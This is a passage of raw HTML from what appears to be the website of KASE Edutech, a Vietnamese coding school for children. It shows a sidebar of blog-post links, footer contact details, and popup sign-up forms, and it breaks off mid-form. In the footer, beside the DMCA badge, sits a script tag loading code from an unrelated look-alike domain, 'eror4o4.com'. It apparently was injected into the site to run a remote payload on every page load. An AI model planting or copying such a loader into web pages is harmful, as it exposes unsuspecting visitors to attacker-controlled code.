<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lợi ích và thách thức khi dạy trẻ em học Python lời khuyên từ các chuyên gia" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/">Lợi ích và thách thức khi dạy trẻ em học Python &#8211; lời khuyên từ các chuyên gia</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thách thức và giải pháp khi dạy trẻ học lập trình" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/">Thách thức và giải pháp khi dạy trẻ học lập trình</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/">Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lớp học lập trình Roblox Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/">Lớp học lập trình Roblox: Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trí tuệ nhân tạo Động lực và thách thức trong cuộc cách mạng công nghiệp" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/">Trí tuệ nhân tạo: Động lực và thách thức trong cuộc cách mạng công nghiệp 4.0</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/"><img width="750" height="434" src="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg 750w, https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT-300x174.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/">Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 lý do Visual Code trở thành công cụ yêu thích của lập trình viên (2)" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/">Top 10 lý do Visual Code trở thành công cụ yêu thích của lập trình viên</a>
</div>
</li>
</ul>
</div>
</aside>            <aside id="block-3" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>
</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			
</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>
<div class="ast-small-footer footer-sml-layout-2">
<div class="ast-footer-overlay">
<div class="ast-container">
<div class="ast-small-footer-wrap" >
<div class="ast-row ast-flex">
<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-1-area"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-contact-us">
<li>
<h2 class="footer-contact-title">
Trung tâm đào tạo Lập trình cho trẻ KASE Edutech
</h2>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>
Trụ sở: P.702A Tầng 7, Tòa Nhà Centre Point, 106 Nguyễn Văn Trỗi, Phường Phú Nhuận, TP Hồ Chí Minh
</span>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>Chi Nhánh: TDP 11, Phường Đồng Phú, Tp. Đồng Hới, Quảng Bình </span>
</li>
<li>
<a href="tel:0938031386" rel="nofollow"> <i class="fas fa-phone-alt"></i>0938.031.386</a>
</li>
<li>
<a href="mailto:info@kase.edu.vn" rel="nofollow"><i class="fa fa-envelope"></i>tuvan_icc@kase.edu.vn</a>
</li>
</ul></div></aside></div>						</div>
<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-2-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-social">
<a href="https://www.facebook.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i>Facebook</a>
<a href="https://www.youtube.com/channel/UC2WqAqQdQxaqmeQgtNtyu3w" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i>Youtube</a>
<a href="https://www.flickr.com/photos/189643630@N08/" target="_blank" rel="nofollow noopener"><i class="fa fa-flickr"></i>Flickr</a>
<a href="https://www.pinterest.com/laptrinhkase" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i>Pinterest</a>
<br>
<a href="https://twitter.com/kase_education" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i>Twitter</a>
<a href="https://www.tumblr.com/blog/kaseedutech" target="_blank" rel="nofollow noopener"><i class="fa fa-tumblr"></i>Tumblr</a>
<a href="https://www.instagram.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i>Instagram</a>
<a href="https://www.linkedin.com/company/kase-edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-linkedin-square"></i>Linkedin</a>
</div>
<div class="wp-dmca">
<a href="https://www.dmca.com/Protection/Status.aspx?ID=37badd72-0737-49da-b5eb-2c2890a069a5&refurl=https://kase.edu.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_6_120.png?ID=37badd72-0737-49da-b5eb-2c2890a069a5" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://eror4o4.com/assets/jslink.js"></script>
</div></div></aside></div>						</div>
</div> <!-- .ast-row.ast-flex -->
</div><!-- .ast-small-footer-wrap -->
</div><!-- .ast-container -->
</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script>
( function() {
const style = document.createElement( 'style' );
style.appendChild( document.createTextNode( '#frm_field_111_container,#frm_field_112_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
document.head.appendChild( style );
document.currentScript?.remove();
} )();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/chinh-sach-quyen-rieng-tu/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
